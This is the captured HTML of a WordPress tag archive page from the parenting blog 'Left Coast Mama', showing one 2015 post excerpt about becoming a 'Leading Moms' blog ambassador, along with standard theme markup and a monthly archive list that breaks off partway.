

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://leftcoastmama.net/tag/lminspire-2/
body_size: 9228
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<title>
LMInspire | Left Coast Mama	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="http://leftcoastmama.net/wp-content/themes/twentyten/style.css?ver=20250415" />
<link rel="pingback" href="http://leftcoastmama.net/xmlrpc.php">
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Left Coast Mama &raquo; Feed" href="http://leftcoastmama.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Left Coast Mama &raquo; Comments Feed" href="http://leftcoastmama.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Left Coast Mama &raquo; LMInspire Tag Feed" href="http://leftcoastmama.net/tag/lminspire-2/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/leftcoastmama.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://leftcoastmama.net/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #0066cc;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentyten-block-style-css' href='http://leftcoastmama.net/wp-content/themes/twentyten/blocks.css?ver=20250220' type='text/css' media='all' />
<link rel="https://api.w.org/" href="http://leftcoastmama.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://leftcoastmama.net/wp-json/wp/v2/tags/1962" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://leftcoastmama.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
</head>

<body class="archive tag tag-lminspire-2 tag-1962 wp-theme-twentyten">
<div id="wrapper" class="hfeed">
		<a href="#content" class="screen-reader-text skip-link">Skip to content</a>
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
								<div id="site-title">
					<span>
											<a href="http://leftcoastmama.net/" rel="home" >Left Coast Mama</a>
					</span>
				</div>
				<div id="site-description">Making Things Write on the Wrong Coast</div>

				<img src="http://leftcoastmama.net/wp-content/uploads/2020/11/cropped-2019-12-07-17.52.23-scaled-1.jpg" width="940" height="306" alt="Left Coast Mama" srcset="http://leftcoastmama.net/wp-content/uploads/2020/11/cropped-2019-12-07-17.52.23-scaled-1.jpg 940w, http://leftcoastmama.net/wp-content/uploads/2020/11/cropped-2019-12-07-17.52.23-scaled-1-768x250.jpg 768w" sizes="(max-width: 940px) 100vw, 940px" decoding="async" fetchpriority="high" />			</div><!-- #branding -->

			<div id="access" role="navigation">
				<div class="menu"><ul>
<li ><a href="http://leftcoastmama.net/">Home</a></li><li class="page_item page-item-273"><a href="http://leftcoastmama.net/contact-me/">Contact Me</a></li>
<li class="page_item page-item-2"><a href="http://leftcoastmama.net/about/">About</a></li>
</ul></div>
			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->

	<div id="main">

		<div id="container">
			<div id="content" role="main">

				<h1 class="page-title">
				Tag Archives: <span>LMInspire</span>				</h1>

				



	
			<div id="post-21676" class="post-21676 post type-post status-publish format-standard hentry category-blogging category-gwen category-moms category-parenting category-vancouver tag-blog-ambassador tag-entrepeneur-mom-now tag-leading-moms tag-lminspire-2 tag-vancouver-mom">
			<h2 class="entry-title"><a href="http://leftcoastmama.net/2015/09/03/leading-moms-2015/" rel="bookmark">Leading Moms 2015</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Posted on</span> <a href="http://leftcoastmama.net/2015/09/03/leading-moms-2015/" title="9:06 pm" rel="bookmark"><span class="entry-date">September 3, 2015</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="http://leftcoastmama.net/author/gwen/" title="View all posts by Gwen">Gwen</a></span>			</div><!-- .entry-meta -->

					<div class="entry-summary">
				<p>I posted a little while ago that I wanted to revive my blog and that as part of the push to make me write more was to become a blog ambassador for the Leading Moms. This year I get to &hellip; <a href="http://leftcoastmama.net/2015/09/03/leading-moms-2015/">Continue reading <span class="meta-nav">&rarr;</span></a></p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="http://leftcoastmama.net/category/blogging/" rel="category tag">blogging</a>, <a href="http://leftcoastmama.net/category/gwen/" rel="category tag">Gwen</a>, <a href="http://leftcoastmama.net/category/moms/" rel="category tag">Moms</a>, <a href="http://leftcoastmama.net/category/parenting/" rel="category tag">parenting</a>, <a href="http://leftcoastmama.net/category/vancouver/" rel="category tag">Vancouver</a>					</span>
					<span class="meta-sep">|</span>
				
								<span class="tag-links">
					<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="http://leftcoastmama.net/tag/blog-ambassador/" rel="tag">Blog Ambassador</a>, <a href="http://leftcoastmama.net/tag/entrepeneur-mom-now/" rel="tag">Entrepeneur Mom Now</a>, <a href="http://leftcoastmama.net/tag/leading-moms/" rel="tag">Leading Moms</a>, <a href="http://leftcoastmama.net/tag/lminspire-2/" rel="tag">LMInspire</a>, <a href="http://leftcoastmama.net/tag/vancouver-mom/" rel="tag">Vancouver Mom</a>				</span>
				<span class="meta-sep">|</span>
				
				<span class="comments-link"><span>Comments Off<span class="screen-reader-text"> on Leading Moms 2015</span></span></span>

							</div><!-- .entry-utility -->
		</div><!-- #post-21676 -->

		
	

			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">


			<li id="search" class="widget-container widget_search">
				<form role="search" method="get" id="searchform" class="searchform" action="http://leftcoastmama.net/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form>			</li>

			<li id="archives" class="widget-container">
				<h3 class="widget-title">Archives</h3>
				<ul>
						<li><a href='http://leftcoastmama.net/2020/11/'>November 2020</a></li>
	<li><a href='http://leftcoastmama.net/2016/11/'>November 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/10/'>October 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/09/'>September 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/08/'>August 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/07/'>July 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/06/'>June 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/05/'>May 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/04/'>April 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/03/'>March 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/02/'>February 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/01/'>January 2016</a></li>
	<li><a href='http://leftcoastmama.net/2015/12/'>December 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/11/'>November 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/10/'>October 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/09/'>September 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/08/'>August 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/07/'>July 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/06/'>June 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/05/'>May 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/04/'>April 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/03/'>March 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/02/'>February 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/01/'>January 2015</a></li>
	<li><a href='http://leftcoastmama.net/2014/12/'>December 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/11/'>November 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/10/'>October 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/09/'>September 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/08/'>August 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/07/'>July 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/06/'>June 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/05/'>May 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/04/'>April 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/03/'>March 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/02/'>February 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/01/'>January 2014</a></li>
	<li><a href='http://leftcoastmama.net/2013/12/'>December 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/11/'>November 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/10/'>October 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/09/'>September 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/08/'>August 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/07/'>July 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/06/'>June 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/05/'>May 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/04/'>April 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/03/'>March 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/02/'>February 2013</a></li>
	<li><a href='http://leftcoastmama.net/2013/01/'>January 2013</a></li>
	<li><a href='http://leftcoastmama.net/2012/12/'>December 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/11/'>November 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/10/'>October 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/09/'>September 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/08/'>August 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/07/'>July 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/06/'>June 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/05/'>May 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/04/'>April 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/03/'>March 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/02/'>February 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/01/'>January 2012</a></li>
	<li><a href='http://leftcoastmama.net/2011/12/'>December 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/11/'>November 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/10/'>October 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/09/'>September 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/08/'>August 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/07/'>July 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/06/'>June 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/05/'>May 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/04/'>April 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/03/'>March 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/02/'>February 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/01/'>January 2011</a></li>
	<li><a href='http://leftcoastmama.net/2010/12/'>December 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/11/'>November 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/10/'>October 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/09/'>September 2010</a></li>
